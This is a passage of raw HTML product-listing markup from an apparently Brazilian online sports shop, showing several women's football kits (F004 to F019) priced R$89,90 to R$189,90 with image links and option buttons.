	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f018/" data-product_id="46109" data-product_sku="F018" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46109" data-product_sku="F018" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F018&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-44479 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F009" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F009" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F009-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f009/" data-product_id="44479" data-product_sku="F009" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44479" data-product_sku="F009" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F009&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f009/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f009/">Kit Completo Futebol Feminino &#8211; F009</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f009/" data-product_id="44479" data-product_sku="F009" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44479" data-product_sku="F009" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F009&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-46290 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F019" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F019" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F019.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f019/" data-product_id="46290" data-product_sku="F019" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46290" data-product_sku="F019" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F019&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f019/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f019/">Kit Completo Futebol Feminino &#8211; F019</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f019/" data-product_id="46290" data-product_sku="F019" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46290" data-product_sku="F019" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F019&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-44660 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F010" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F010" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F010-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f010/" data-product_id="44660" data-product_sku="F010" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44660" data-product_sku="F010" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F010&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f010/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f010/">Kit Completo Futebol Feminino &#8211; F010</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f010/" data-product_id="44660" data-product_sku="F010" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44660" data-product_sku="F010" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F010&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-43936 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F006" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F006" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F006-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f006/" data-product_id="43936" data-product_sku="F006" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43936" data-product_sku="F006" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F006&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f006/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f006/">Kit Completo Futebol Feminino &#8211; F006</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f006/" data-product_id="43936" data-product_sku="F006" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43936" data-product_sku="F006" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F006&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-44841 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F011" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F011" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F011-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f011/" data-product_id="44841" data-product_sku="F011" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44841" data-product_sku="F011" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F011&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f011/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f011/">Kit Completo Futebol Feminino &#8211; F011</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f011/" data-product_id="44841" data-product_sku="F011" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44841" data-product_sku="F011" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F011&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-43393 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F004" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F004" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F004-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f004/" data-product_id="43393" data-product_sku="F004" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43393" data-product_sku="F004" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F004&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f004/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f004/">Kit Completo Futebol Feminino &#8211; F004</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f004/" data-product_id="43393" data-product_sku="F004" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43393" data-product_sku="F004" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F004&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45023 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
